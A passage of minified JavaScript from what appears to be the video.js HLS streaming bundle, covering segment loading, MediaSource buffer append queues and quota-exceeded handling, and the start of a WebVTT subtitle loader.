e=this.loadQueue_;this.loadQueue_=[],e.forEach(t=>t())}hasEnoughInfoToLoad_(){var e;return this.loaderType_!=="audio"||!(!(e=this.pendingSegment_)||this.getCurrentMediaInfo_()&&ep({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}getCurrentMediaInfo_(e=this.pendingSegment_){return e&&e.trackInfo||this.currentMediaInfo_}getMediaInfo_(e=this.pendingSegment_){return this.getCurrentMediaInfo_(e)||this.startingMediaInfo_}getPendingSegmentPlaylist(){return this.pendingSegment_?this.pendingSegment_.playlist:null}hasEnoughInfoToAppend_(){var e,t,s,r;return!!this.sourceUpdater_.ready()&&!(this.waitingOnRemove_||this.quotaExceededErrorRetryTimeout_||(e=this.pendingSegment_,t=this.getCurrentMediaInfo_(),!e)||!t||({hasAudio:t,hasVideo:s,isMuxed:r}=t,s&&!e.videoTimingInfo)||t&&!this.audioDisabled_&&!r&&!e.audioTimingInfo||ep({timelineChangeController:this.timelineChangeController_,currentTimeline:this.currentTimeline_,segmentTimeline:e.timeline,loaderType:this.loaderType_,audioDisabled:this.audioDisabled_}))}handleData_(e,t){if(this.earlyAbortWhenNeeded_(e.stats),!this.checkForAbort_(e.requestId))if(this.callQueue_.length||!this.hasEnoughInfoToAppend_())this.callQueue_.push(this.handleData_.bind(this,e,t));else{var s=this.pendingSegment_;if(this.setTimeMapping_(s.timeline),this.updateMediaSecondsLoaded_(s.part||s.segment),this.mediaSource_.readyState!=="closed"){if(e.map&&(e.map=this.initSegmentForMap(e.map,!0),s.segment.map=e.map),e.key&&this.segmentKey(e.key,!0),s.isFmp4=e.isFmp4,s.timingInfo=s.timingInfo||{},s.isFmp4)this.trigger("fmp4"),s.timingInfo.start=s[Qc(t.type)].start;else{e=this.getCurrentMediaInfo_(),e=this.loaderType_==="main"&&e&&e.hasVideo;let r;e&&(r=s.videoTimingInfo.start),s.timingInfo.start=this.trueSegmentStart_({currentStart:s.timingInfo.start,playlist:s.playlist,mediaIndex:s.mediaIndex,currentVideoTimestampOffset:this.sourceUpdater_.videoTimestampOffset(),useVideoTimingInfo:e,firstVideoFrameTimeForData:r,videoTimingInfo:s.videoTimingInfo,audioTimingInfo:s.audioTimingInfo})}if(this.updateAppendInitSegmentStatus(s,t.type),this.updateSourceBufferTimestampOffset_(s),s.isSyncRequest){if(this.updateTimingInfoEnd_(s),this.syncController_.saveSegmentTimingInfo({segmentInfo:s,shouldSaveTimelineMapping:this.loaderType_==="main"}),e=this.chooseNextRequest_(),e.mediaIndex!==s.mediaIndex||e.partIndex!==s.partIndex)return void this.logger_("sync segment was incorrect, not appending");this.logger_("sync segment was correct, appending")}s.hasAppendedData_=!0,this.processMetadataQueue_(),this.appendData_(s,t)}}}updateAppendInitSegmentStatus(e,t){this.loaderType_!=="main"||typeof e.timestampOffset!="number"||e.changedTimestampOffset||(this.appendInitSegment_={audio:!0,video:!0}),this.playlistOfLastInitSegment_[t]!==e.playlist&&(this.appendInitSegment_[t]=!0)}getInitSegmentAndUpdateState_({type:e,initSegment:t,map:s,playlist:r}){if(s){var n=ya(s);if(this.activeInitSegmentId_===n)return null;t=this.initSegmentForMap(s,!0).bytes,this.activeInitSegmentId_=n}return t&&this.appendInitSegment_[e]?(this.playlistOfLastInitSegment_[e]=r,this.appendInitSegment_[e]=!1,this.activeInitSegmentId_=null,t):null}handleQuotaExceededError_({segmentInfo:e,type:t,bytes:s},r){var n=this.sourceUpdater_.audioBuffered(),l=this.sourceUpdater_.videoBuffered(),u=(1<n.length&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the audio buffer: "+_s(n).join(", ")),1<l.length&&this.logger_("On QUOTA_EXCEEDED_ERR, found gaps in the video buffer: "+_s(l).join(", ")),n.length?n.start(0):0),p=n.length?n.end(n.length-1):0,y=l.length?l.start(0):0,g=l.length?l.end(l.length-1):0;p-u<=1&&g-y<=1?(this.logger_(`On QUOTA_EXCEEDED_ERR, single segment too large to append to buffer, triggering an error. Appended byte length: ${s.byteLength}, audio buffer: ${_s(n).join(", ")}, video buffer: ${_s(l).join(", ")}, `),this.error({message:"Quota exceeded error with append of a single segment of content",excludeUntil:1/0}),this.trigger("error")):(this.waitingOnRemove_=!0,this.callQueue_.push(this.appendToSourceBuffer_.bind(this,{segmentInfo:e,type:t,bytes:s})),p=this.currentTime_()-1,this.logger_("On QUOTA_EXCEEDED_ERR, removing audio/video from 0 to "+p),this.remove(0,p,()=>{this.logger_("On QUOTA_EXCEEDED_ERR, retrying append in 1s"),this.waitingOnRemove_=!1,this.quotaExceededErrorRetryTimeout_=window.setTimeout(()=>{this.logger_("On QUOTA_EXCEEDED_ERR, re-processing call queue"),this.quotaExceededErrorRetryTimeout_=null,this.processCallQueue_()},1e3)},!0))}handleAppendError_({segmentInfo:e,type:t,bytes:s},r){r&&(r.code===22?this.handleQuotaExceededError_({segmentInfo:e,type:t,bytes:s}):(this.logger_("Received non QUOTA_EXCEEDED_ERR on append",r),this.error(`${t} append of ${s.length}b failed for segment #${e.mediaIndex} in playlist `+e.playlist.id),this.trigger("appenderror")))}appendToSourceBuffer_({segmentInfo:e,type:t,initSegment:s,data:r,bytes:n}){if(!n){var l=[r];let u=r.byteLength;s&&(l.unshift(s),u+=s.byteLength),n=(p=>{let y=0,g;return p.bytes&&(g=new Uint8Array(p.bytes),p.segments.forEach(S=>{g.set(S,y),y+=S.byteLength})),g})({bytes:u,segments:l})}this.sourceUpdater_.appendBuffer({segmentInfo:e,type:t,bytes:n},this.handleAppendError_.bind(this,{segmentInfo:e,type:t,bytes:n}))}handleSegmentTimingInfo_(e,t,s){this.pendingSegment_&&t===this.pendingSegment_.requestId&&((t=this.pendingSegment_.segment)[e=e+"TimingInfo"]||(t[e]={}),t[e].transmuxerPrependedSeconds=s.prependedContentDuration||0,t[e].transmuxedPresentationStart=s.start.presentation,t[e].transmuxedDecodeStart=s.start.decode,t[e].transmuxedPresentationEnd=s.end.presentation,t[e].transmuxedDecodeEnd=s.end.decode,t[e].baseMediaDecodeTime=s.baseMediaDecodeTime)}appendData_(e,t){var{type:s,data:r}=t;r&&r.byteLength&&(s==="audio"&&this.audioDisabled_||(t=this.getInitSegmentAndUpdateState_({type:s,initSegment:t.initSegment,playlist:e.playlist,map:e.isFmp4?e.segment.map:null}),this.appendToSourceBuffer_({segmentInfo:e,type:s,initSegment:t,data:r})))}loadSegment_(e){this.state="WAITING",this.pendingSegment_=e,this.trimBackBuffer_(e),typeof e.timestampOffset=="number"&&this.transmuxer_&&this.transmuxer_.postMessage({action:"clearAllMp4Captions"}),this.hasEnoughInfoToLoad_()?this.updateTransmuxerAndRequestSegment_(e):this.loadQueue_.push(()=>{var t=Zi({},e,{forceTimestampOffset:!0});Zi(e,this.generateSegmentInfo_(t)),this.isPendingTimestampOffset_=!1,this.updateTransmuxerAndRequestSegment_(e)})}updateTransmuxerAndRequestSegment_(e){this.shouldUpdateTransmuxerTimestampOffset_(e.timestampOffset)&&(this.gopBuffer_.length=0,e.gopsToAlignWith=[],this.timeMapping_=0,this.transmuxer_.postMessage({action:"reset"}),this.transmuxer_.postMessage({action:"setTimestampOffset",timestampOffset:e.timestampOffset}));var t=this.createSimplifiedSegmentObj_(e),n=this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex),s=this.mediaIndex!==null,r=e.timeline!==this.currentTimeline_&&0<e.timeline,n=n||s&&r;this.logger_("Requesting "+lr(e)),t.map&&!t.map.bytes&&(this.logger_("going to request init segment."),this.appendInitSegment_={video:!0,audio:!0}),e.abortRequests=Ty({xhr:this.vhs_.xhr,xhrOptions:this.xhrOptions_,decryptionWorker:this.decrypter_,segment:t,abortFn:this.handleAbort_.bind(this,e),progressFn:this.handleProgress_.bind(this),trackInfoFn:this.handleTrackInfo_.bind(this),timingInfoFn:this.handleTimingInfo_.bind(this),videoSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"video",e.requestId),audioSegmentTimingInfoFn:this.handleSegmentTimingInfo_.bind(this,"audio",e.requestId),captionsFn:this.handleCaptions_.bind(this),isEndOfTimeline:n,endedTimelineFn:()=>{this.logger_("received endedtimeline callback")},id3Fn:this.handleId3_.bind(this),dataFn:this.handleData_.bind(this),doneFn:this.segmentRequestFinished_.bind(this),onTransmuxerLog:({message:l,level:u,stream:p})=>{this.logger_(lr(e)+` logged from transmuxer stream ${p} as a ${u}: `+l)}})}trimBackBuffer_(e){var t=((s,r,n)=>{let l=r-yt.BACK_BUFFER_LENGTH;return s.length&&(l=Math.max(l,s.start(0))),Math.min(r-n,l)})(this.seekable_(),this.currentTime_(),this.playlist_.targetDuration||10);0<t&&this.remove(0,t)}createSimplifiedSegmentObj_(e){var t=e.segment,s=e.part,s={resolvedUri:(s||t).resolvedUri,byterange:(s||t).byterange,requestId:e.requestId,transmuxer:e.transmuxer,audioAppendStart:e.audioAppendStart,gopsToAlignWith:e.gopsToAlignWith,part:e.part},r=e.playlist.segments[e.mediaIndex-1];return r&&r.timeline===t.timeline&&(r.videoTimingInfo?s.baseStartTime=r.videoTimingInfo.transmuxedDecodeEnd:r.audioTimingInfo&&(s.baseStartTime=r.audioTimingInfo.transmuxedDecodeEnd)),t.key&&(r=t.key.iv||new Uint32Array([0,0,0,e.mediaIndex+e.playlist.mediaSequence]),s.key=this.segmentKey(t.key),s.key.iv=r),t.map&&(s.map=this.initSegmentForMap(t.map)),s}saveTransferStats_(e){this.mediaRequests+=1,e&&(this.mediaBytesTransferred+=e.bytesReceived,this.mediaTransferDuration+=e.roundTripTime)}saveBandwidthRelatedStats_(e,t){this.pendingSegment_.byteLength=t.bytesReceived,e<1/60?this.logger_("Ignoring segment's bandwidth because its duration of "+e+" is less than the min to record "+1/60):(this.bandwidth=t.bandwidth,this.roundTrip=t.roundTripTime)}handleTimeout_(){this.mediaRequestsTimedout+=1,this.bandwidth=1,this.roundTrip=NaN,this.trigger("bandwidthupdate"),this.trigger("timeout")}segmentRequestFinished_(e,t,s){if(this.callQueue_.length)this.callQueue_.push(this.segmentRequestFinished_.bind(this,e,t,s));else if(this.saveTransferStats_(t.stats),this.pendingSegment_&&t.requestId===this.pendingSegment_.requestId){if(e)return this.pendingSegment_=null,this.state="READY",e.code===Ci.ABORTED?void 0:(this.pause(),e.code===Ci.TIMEOUT?void this.handleTimeout_():(this.mediaRequestsErrored+=1,this.error(e),void this.trigger("error")));e=this.pendingSegment_,this.saveBandwidthRelatedStats_(e.duration,t.stats),e.endOfAllRequests=t.endOfAllRequests,s.gopInfo&&(this.gopBuffer_=((r,n,l)=>{if(!n.length)return r;if(l)return n.slice();var u=n[0].pts;let p=0;for(p;p<r.length&&!(r[p].pts>=u);p++);return r.slice(0,p).concat(n)})(this.gopBuffer_,s.gopInfo,this.safeAppend_)),this.state="APPENDING",this.trigger("appending"),this.waitForAppendsToComplete_(e)}}setTimeMapping_(e){e=this.syncController_.mappingForTimeline(e),e!==null&&(this.timeMapping_=e)}updateMediaSecondsLoaded_(e){typeof e.start=="number"&&typeof e.end=="number"?this.mediaSecondsLoaded+=e.end-e.start:this.mediaSecondsLoaded+=e.duration}shouldUpdateTransmuxerTimestampOffset_(e){return e!==null&&(this.loaderType_==="main"&&e!==this.sourceUpdater_.videoTimestampOffset()||!this.audioDisabled_&&e!==this.sourceUpdater_.audioTimestampOffset())}trueSegmentStart_({currentStart:e,playlist:t,mediaIndex:s,firstVideoFrameTimeForData:r,currentVideoTimestampOffset:n,useVideoTimingInfo:l,videoTimingInfo:u,audioTimingInfo:p}){return typeof e!="undefined"?e:l?(e=t.segments[s-1],s!==0&&e&&typeof e.start!="undefined"&&e.end===r+n?u.start:r):p.start}waitForAppendsToComplete_(e){var t,s,r=this.getCurrentMediaInfo_(e);r?({hasAudio:r,hasVideo:s,isMuxed:t}=r,s=this.loaderType_==="main"&&s,r=!this.audioDisabled_&&r&&!t,e.waitingOnAppends=0,e.hasAppendedData_?(s&&e.waitingOnAppends++,r&&e.waitingOnAppends++,s&&this.sourceUpdater_.videoQueueCallback(this.checkAppendsDone_.bind(this,e)),r&&this.sourceUpdater_.audioQueueCallback(this.checkAppendsDone_.bind(this,e))):(e.timingInfo||typeof e.timestampOffset!="number"||(this.isPendingTimestampOffset_=!0),e.timingInfo={start:0},e.waitingOnAppends++,this.isPendingTimestampOffset_||(this.updateSourceBufferTimestampOffset_(e),this.processMetadataQueue_()),this.checkAppendsDone_(e))):(this.error({message:"No starting media returned, likely due to an unsupported media format.",playlistExclusionDuration:1/0}),this.trigger("error"))}checkAppendsDone_(e){this.checkForAbort_(e.requestId)||(e.waitingOnAppends--,e.waitingOnAppends===0&&this.handleAppendsDone_())}checkForIllegalMediaSwitch(e){s=this.loaderType_,t=this.getCurrentMediaInfo_(),e=e;var t,s=s==="main"&&t&&e?e.hasAudio||e.hasVideo?t.hasVideo&&!e.hasVideo?"Only audio found in segment when we expected video. We can't switch to audio only from a stream that had video. To get rid of this message, please add codec information to the manifest.":!t.hasVideo&&e.hasVideo?"Video found in segment when we expected only audio. We can't switch to a stream with video from an audio only stream. To get rid of this message, please add codec information to the manifest.":null:"Neither audio nor video found in segment.":null;return!!s&&(this.error({message:s,playlistExclusionDuration:1/0}),this.trigger("error"),!0)}updateSourceBufferTimestampOffset_(e){if(e.timestampOffset!==null&&typeof e.timingInfo.start=="number"&&!e.changedTimestampOffset&&this.loaderType_==="main"){let t=!1;e.timestampOffset-=this.getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e.segment.videoTimingInfo,audioTimingInfo:e.segment.audioTimingInfo,timingInfo:e.timingInfo}),e.changedTimestampOffset=!0,e.timestampOffset!==this.sourceUpdater_.videoTimestampOffset()&&(this.sourceUpdater_.videoTimestampOffset(e.timestampOffset),t=!0),e.timestampOffset!==this.sourceUpdater_.audioTimestampOffset()&&(this.sourceUpdater_.audioTimestampOffset(e.timestampOffset),t=!0),t&&this.trigger("timestampoffset")}}getSegmentStartTimeForTimestampOffsetCalculation_({videoTimingInfo:e,audioTimingInfo:t,timingInfo:s}){return this.useDtsForTimestampOffset_?e&&typeof e.transmuxedDecodeStart=="number"?e.transmuxedDecodeStart:t&&typeof t.transmuxedDecodeStart=="number"?t.transmuxedDecodeStart:s.start:s.start}updateTimingInfoEnd_(e){e.timingInfo=e.timingInfo||{};var t=this.getMediaInfo_(),t=this.loaderType_==="main"&&t&&t.hasVideo&&e.videoTimingInfo?e.videoTimingInfo:e.audioTimingInfo;t&&(e.timingInfo.end=typeof t.end=="number"?t.end:t.start+e.duration)}handleAppendsDone_(){var e,t,s;this.pendingSegment_&&this.trigger("appendsdone"),this.pendingSegment_?(e=this.pendingSegment_,this.updateTimingInfoEnd_(e),this.shouldSaveSegmentTimingInfo_&&this.syncController_.saveSegmentTimingInfo({segmentInfo:e,shouldSaveTimelineMapping:this.loaderType_==="main"}),(t=Cy(e,this.sourceType_))&&(t.severity==="warn"?V.log.warn(t.message):this.logger_(t.message)),this.recordThroughput_(e),this.pendingSegment_=null,this.state="READY",e.isSyncRequest&&(this.trigger("syncinfoupdate"),!e.hasAppendedData_)?this.logger_("Throwing away un-appended sync request "+lr(e)):(this.logger_("Appended "+lr(e)),this.addSegmentMetadataCue_(e),this.currentTime_()>=this.replaceSegmentsUntil_&&(this.replaceSegmentsUntil_=-1,this.fetchAtBuffer_=!0),this.currentTimeline_!==e.timeline&&(this.timelineChangeController_.lastTimelineChange({type:this.loaderType_,from:this.currentTimeline_,to:e.timeline}),this.loaderType_!=="main"||this.audioDisabled_||this.timelineChangeController_.lastTimelineChange({type:"audio",from:this.currentTimeline_,to:e.timeline})),this.currentTimeline_=e.timeline,this.trigger("syncinfoupdate"),t=e.segment,s=e.part,t=t.end&&this.currentTime_()-t.end>3*e.playlist.targetDuration,s=s&&s.end&&this.currentTime_()-s.end>3*e.playlist.partTargetDuration,t||s?(this.logger_(`bad ${t?"segment":"part"} `+lr(e)),this.resetEverything()):(this.mediaIndex!==null&&this.trigger("bandwidthupdate"),this.trigger("progress"),this.mediaIndex=e.mediaIndex,this.partIndex=e.partIndex,this.isEndOfStream_(e.mediaIndex,e.playlist,e.partIndex)&&this.endOfStream(),this.trigger("appended"),e.hasAppendedData_&&this.mediaAppends++,this.paused()||this.monitorBuffer_()))):(this.state="READY",this.paused()||this.monitorBuffer_())}recordThroughput_(e){var t,s;e.duration<1/60?this.logger_("Ignoring segment's throughput because its duration of "+e.duration+" is less than the min to record "+1/60):(t=this.throughput.rate,s=Date.now()-e.endOfAllRequests+1,e=Math.floor(e.byteLength/s*8*1e3),this.throughput.rate+=(e-t)/++this.throughput.count)}addSegmentMetadataCue_(e){var t,s,r,n;this.segmentMetadataTrack_&&(t=(n=e.segment).start,s=n.end,Jc(t))&&Jc(s)&&(en(t,s,this.segmentMetadataTrack_),r=window.WebKitDataCue||window.VTTCue,n={custom:n.custom,dateTimeObject:n.dateTimeObject,dateTimeString:n.dateTimeString,programDateTime:n.programDateTime,bandwidth:e.playlist.attributes.BANDWIDTH,resolution:e.playlist.attributes.RESOLUTION,codecs:e.playlist.attributes.CODECS,byteLength:e.byteLength,uri:e.uri,timeline:e.timeline,playlist:e.playlist.id,start:t,end:s},(e=new r(t,s,JSON.stringify(n))).value=n,this.segmentMetadataTrack_.addCue(e))}set replaceSegmentsUntil(e){this.logger_("Replacing currently buffered segments until "+e),this.replaceSegmentsUntil_=e}}function Bi(){}function ip(i){return typeof i!="string"?i:i.replace(/./,e=>e.toUpperCase())}let Ay=["video","audio"],Vl=(i,e)=>{var t=e[i+"Buffer"];return t&&t.updating||e.queuePending[i]},hr=(i,e)=>{if(e.queue.length!==0){let t=0,s=e.queue[t];if(s.type==="mediaSource")e.updating()||e.mediaSource.readyState==="closed"||(e.queue.shift(),s.action(e),s.doneFn&&s.doneFn(),hr("audio",e),hr("video",e));else if(i!=="mediaSource"&&e.ready()&&e.mediaSource.readyState!=="closed"&&!Vl(i,e)){if(s.type!==i){if((t=((r,n)=>{for(let u=0;u<n.length;u++){var l=n[u];if(l.type==="mediaSource")return null;if(l.type===r)return u}return null})(i,e.queue))===null)return;s=e.queue[t]}e.queue.splice(t,1),(e.queuePending[i]=s).action(i,e),s.doneFn||(e.queuePending[i]=null,hr(i,e))}}},sp=(i,e)=>{var t=e[i+"Buffer"],s=ip(i);t&&(t.removeEventListener("updateend",e[`on${s}UpdateEnd_`]),t.removeEventListener("error",e[`on${s}Error_`]),e.codecs[i]=null,e[i+"Buffer"]=null)},Ai=(i,e)=>i&&e&&Array.prototype.indexOf.call(i.sourceBuffers,e)!==-1,Xt={appendBuffer:(i,e,t)=>(s,r)=>{var n=r[s+"Buffer"];if(Ai(r.mediaSource,n)){r.logger_(`Appending segment ${e.mediaIndex}'s ${i.length} bytes to ${s}Buffer`);try{n.appendBuffer(i)}catch(l){r.logger_(`Error with code ${l.code} `+(l.code===22?"(QUOTA_EXCEEDED_ERR) ":"")+`when appending segment ${e.mediaIndex} to ${s}Buffer`),r.queuePending[s]=null,t(l)}}},remove:(i,e)=>(t,s)=>{var r=s[t+"Buffer"];if(Ai(s.mediaSource,r)){s.logger_(`Removing ${i} to ${e} from ${t}Buffer`);try{r.remove(i,e)}catch(n){s.logger_(`Remove ${i} to ${e} from ${t}Buffer failed`)}}},timestampOffset:i=>(e,t)=>{var s=t[e+"Buffer"];Ai(t.mediaSource,s)&&(t.logger_(`Setting ${e}timestampOffset to `+i),s.timestampOffset=i)},callback:i=>(e,t)=>{i()},endOfStream:i=>e=>{if(e.mediaSource.readyState==="open"){e.logger_(`Calling mediaSource endOfStream(${i||""})`);try{e.mediaSource.endOfStream(i)}catch(t){V.log.warn("Failed to call media source endOfStream",t)}}},duration:i=>e=>{e.logger_("Setting mediaSource duration to "+i);try{e.mediaSource.duration=i}catch(t){V.log.warn("Failed to set media source duration",t)}},abort:()=>(i,e)=>{if(e.mediaSource.readyState==="open"){var t=e[i+"Buffer"];if(Ai(e.mediaSource,t)){e.logger_(`calling abort on ${i}Buffer`);try{t.abort()}catch(s){V.log.warn(`Failed to abort on ${i}Buffer`,s)}}}},addSourceBuffer:(i,e)=>t=>{var s=ip(i),r=Rr(e),r=(t.logger_(`Adding ${i}Buffer with codec ${e} to mediaSource`),t.mediaSource.addSourceBuffer(r));r.addEventListener("updateend",t[`on${s}UpdateEnd_`]),r.addEventListener("error",t[`on${s}Error_`]),t.codecs[i]=e,t[i+"Buffer"]=r},removeSourceBuffer:i=>e=>{var t=e[i+"Buffer"];if(sp(i,e),Ai(e.mediaSource,t)){e.logger_(`Removing ${i}Buffer with codec ${e.codecs[i]} from mediaSource`);try{e.mediaSource.removeSourceBuffer(t)}catch(s){V.log.warn(`Failed to removeSourceBuffer ${i}Buffer`,s)}}},changeType:i=>(e,t)=>{var s=t[e+"Buffer"],r=Rr(i);Ai(t.mediaSource,s)&&t.codecs[e]!==i&&(t.logger_(`changing ${e}Buffer codec from ${t.codecs[e]} to `+i),s.changeType(r),t.codecs[e]=i)}},Kt=({type:i,sourceUpdater:e,action:t,doneFn:s,name:r})=>{e.queue.push({type:i,action:t,doneFn:s,name:r}),hr(i,e)},rp=(i,e)=>t=>{var s=function(r){let n="";for(let p=0;p<r.length;p++){var l=r.start(p),u=r.end(p);n.length&&(n+=`
`),n+=`[${u-l}](${l} -> ${u})`}return n||"empty"}(e[i+"Buffered"]());e.logger_(i+` source buffer update end. Buffered: 
`,s),e.queuePending[i]&&(s=e.queuePending[i].doneFn,e.queuePending[i]=null,s)&&s(e[i+"Error_"]),hr(i,e)};class np extends V.EventTarget{constructor(e){super(),this.mediaSource=e,this.sourceopenListener_=()=>hr("mediaSource",this),this.mediaSource.addEventListener("sourceopen",this.sourceopenListener_),this.logger_=si("SourceUpdater"),this.audioTimestampOffset_=0,this.videoTimestampOffset_=0,this.queue=[],this.queuePending={audio:null,video:null},this.delayedAudioAppendQueue_=[],this.videoAppendQueued_=!1,this.codecs={},this.onVideoUpdateEnd_=rp("video",this),this.onAudioUpdateEnd_=rp("audio",this),this.onVideoError_=t=>{this.videoError_=t},this.onAudioError_=t=>{this.audioError_=t},this.createdSourceBuffers_=!1,this.initializedEme_=!1,this.triggeredReady_=!1}initializedEme(){this.initializedEme_=!0,this.triggerReady()}hasCreatedSourceBuffers(){return this.createdSourceBuffers_}hasInitializedAnyEme(){return this.initializedEme_}ready(){return this.hasCreatedSourceBuffers()&&this.hasInitializedAnyEme()}createSourceBuffers(e){this.hasCreatedSourceBuffers()||(this.addOrChangeSourceBuffers(e),this.createdSourceBuffers_=!0,this.trigger("createdsourcebuffers"),this.triggerReady())}triggerReady(){this.ready()&&!this.triggeredReady_&&(this.triggeredReady_=!0,this.trigger("ready"))}addSourceBuffer(e,t){Kt({type:"mediaSource",sourceUpdater:this,action:Xt.addSourceBuffer(e,t),name:"addSourceBuffer"})}abort(e){Kt({type:e,sourceUpdater:this,action:Xt.abort(e),name:"abort"})}removeSourceBuffer(e){this.canRemoveSourceBuffer()?Kt({type:"mediaSource",sourceUpdater:this,action:Xt.removeSourceBuffer(e),name:"removeSourceBuffer"}):V.log.error("removeSourceBuffer is not supported!")}canRemoveSourceBuffer(){return!V.browser.IS_FIREFOX&&window.MediaSource&&window.MediaSource.prototype&&typeof window.MediaSource.prototype.removeSourceBuffer=="function"}static canChangeType(){return window.SourceBuffer&&window.SourceBuffer.prototype&&typeof window.SourceBuffer.prototype.changeType=="function"}canChangeType(){return this.constructor.canChangeType()}changeType(e,t){this.canChangeType()?Kt({type:e,sourceUpdater:this,action:Xt.changeType(t),name:"changeType"}):V.log.error("changeType is not supported!")}addOrChangeSourceBuffers(e){if(!e||typeof e!="object"||Object.keys(e).length===0)throw new Error("Cannot addOrChangeSourceBuffers to undefined codecs");Object.keys(e).forEach(t=>{var s=e[t];if(!this.hasCreatedSourceBuffers())return this.addSourceBuffer(t,s);this.canChangeType()&&this.changeType(t,s)})}appendBuffer(e,t){var{segmentInfo:s,type:r,bytes:n}=e;this.processedAppend_=!0,r==="audio"&&this.videoBuffer&&!this.videoAppendQueued_?(this.delayedAudioAppendQueue_.push([e,t]),this.logger_(`delayed audio append of ${n.length} until video append`)):(e=t,Kt({type:r,sourceUpdater:this,action:Xt.appendBuffer(n,s||{mediaIndex:-1},e),doneFn:t,name:"appendBuffer"}),r==="video"&&(this.videoAppendQueued_=!0,this.delayedAudioAppendQueue_.length)&&(n=this.delayedAudioAppendQueue_.slice(),this.logger_(`queuing delayed audio ${n.length} appendBuffers`),this.delayedAudioAppendQueue_.length=0,n.forEach(l=>{this.appendBuffer.apply(this,l)})))}audioBuffered(){return Ai(this.mediaSource,this.audioBuffer)&&this.audioBuffer.buffered||Ft()}videoBuffered(){return Ai(this.mediaSource,this.videoBuffer)&&this.videoBuffer.buffered||Ft()}buffered(){var e=Ai(this.mediaSource,this.videoBuffer)?this.videoBuffer:null,t=Ai(this.mediaSource,this.audioBuffer)?this.audioBuffer:null;if(t&&!e)return this.audioBuffered();if(e&&!t)return this.videoBuffered();{var s=this.audioBuffered(),r=this.videoBuffered();let u=null,p=null,y=0;var n=[],l=[];if(!(s&&s.length&&r&&r.length))return Ft();let g=s.length;for(;g--;)n.push({time:s.start(g),type:"start"}),n.push({time:s.end(g),type:"end"});for(g=r.length;g--;)n.push({time:r.start(g),type:"start"}),n.push({time:r.end(g),type:"end"});for(n.sort(function(S,T){return S.time-T.time}),g=0;g<n.length;g++)n[g].type==="start"?++y===2&&(u=n[g].time):n[g].type==="end"&&--y===1&&(p=n[g].time),u!==null&&p!==null&&(l.push([u,p]),u=null,p=null);return Ft(l)}}setDuration(e,t=Bi){Kt({type:"mediaSource",sourceUpdater:this,action:Xt.duration(e),name:"duration",doneFn:t})}endOfStream(e=null,t=Bi){typeof e!="string"&&(e=void 0),Kt({type:"mediaSource",sourceUpdater:this,action:Xt.endOfStream(e),name:"endOfStream",doneFn:t})}removeAudio(e,t,s=Bi){this.audioBuffered().length&&this.audioBuffered().end(0)!==0?Kt({type:"audio",sourceUpdater:this,action:Xt.remove(e,t),doneFn:s,name:"remove"}):s()}removeVideo(e,t,s=Bi){this.videoBuffered().length&&this.videoBuffered().end(0)!==0?Kt({type:"video",sourceUpdater:this,action:Xt.remove(e,t),doneFn:s,name:"remove"}):s()}updating(){return!(!Vl("audio",this)&&!Vl("video",this))}audioTimestampOffset(e){return typeof e!="undefined"&&this.audioBuffer&&this.audioTimestampOffset_!==e&&(Kt({type:"audio",sourceUpdater:this,action:Xt.timestampOffset(e),name:"timestampOffset"}),this.audioTimestampOffset_=e),this.audioTimestampOffset_}videoTimestampOffset(e){return typeof e!="undefined"&&this.videoBuffer&&this.videoTimestampOffset!==e&&(Kt({type:"video",sourceUpdater:this,action:Xt.timestampOffset(e),name:"timestampOffset"}),this.videoTimestampOffset_=e),this.videoTimestampOffset_}audioQueueCallback(e){this.audioBuffer&&Kt({type:"audio",sourceUpdater:this,action:Xt.callback(e),name:"callback"})}videoQueueCallback(e){this.videoBuffer&&Kt({type:"video",sourceUpdater:this,action:Xt.callback(e),name:"callback"})}dispose(){this.trigger("dispose"),Ay.forEach(e=>{this.abort(e),this.canRemoveSourceBuffer()?this.removeSourceBuffer(e):this[e+"QueueCallback"](()=>sp(e,this))}),this.videoAppendQueued_=!1,this.delayedAudioAppendQueue_.length=0,this.sourceopenListener_&&this.mediaSource.removeEventListener("sourceopen",this.sourceopenListener_),this.off()}}let ap=i=>decodeURIComponent(escape(String.fromCharCode.apply(null,i))),op=new Uint8Array(`

`.split("").map(i=>i.charCodeAt(0)));class xy extends Error{constructor(){super("Trying to parse received VTT cues, but there is no WebVTT. Make sure vtt.js is loaded.")}}class Iy extends Hl{constructor(e,t={}){super(e,t),this.mediaSource_=null,this.subtitlesTrack_=null,this.loaderType_="subtitle",this.featuresNativeTextTracks_=e.featuresNativeTextTracks,this.loadVttJs=e.loadVttJs,this.shouldSaveSegmentTimingInfo_=!1}createTransmuxer_(){return null}buffered_(){var e;return this.subtitlesTrack_&&this.subtitlesTrack_.cues&&this.subtitlesTrack_.cues.length?Ft([[(e=this.subtitlesTrack_.cues)[0].startTime,e[e.length-1].startTime]]):Ft()}initSegmentForMap(e,t=!1){if(!e)return null;var s=ya(e);let r=this.initSegments_[s];return t&&!r&&e.bytes&&(t=op.byteLength+e.bytes.byteLength,(t=new Uint8Array(t)).set(e.bytes),t.set(op,e.bytes.byteLength),this.initSegments_[s]=r={resolvedUri:e.resolvedUri,byterange:e.byterange,bytes:t}),r||e}couldBeginLoading_(){return this.playlist_&&this.subtitlesTrack_&&!this.paused()}init_(){return this.state="READY",this.resetEverything(),this.monitorBuffer_()}track(e){return typeof e!="undefined"&&(this.subtitlesTrack_=e,this.state==="INIT"&&this.couldBeginLoading_())&&this.init_(),this.subtitlesTrack_}remove(e,t){en(e,t,this.subtitlesTrack_)}fillBuffer_(){var e=this.chooseNextRequest_();e&&(this.syncController_.timestampOffsetForTimeline(e.timeline)===null?(this.syncController_.one("timestampoffset",()=>{this.state="READY",this.paused()||this.monitorBuffer_()}),this.state="WAITING_ON_TIMELINE"):this.loadSegment_(e))}timestampOffsetForSegment_(){return null}chooseNextRequest_(){return this.skipEmptySegments_(super.chooseNextRequest_())}skipEmptySegments_(e){for(;e&&e.segment.empty;){if(e.mediaIndex+1>=e.playlist.segments.length){e=null;break}e=this.generateSegmentInfo_({playlist:e.playlist,mediaIndex:e.mediaIndex+1,startOfSegment:e.startOfSegment+e.duration,isSyncRequest:e.isSyncRequest})}return 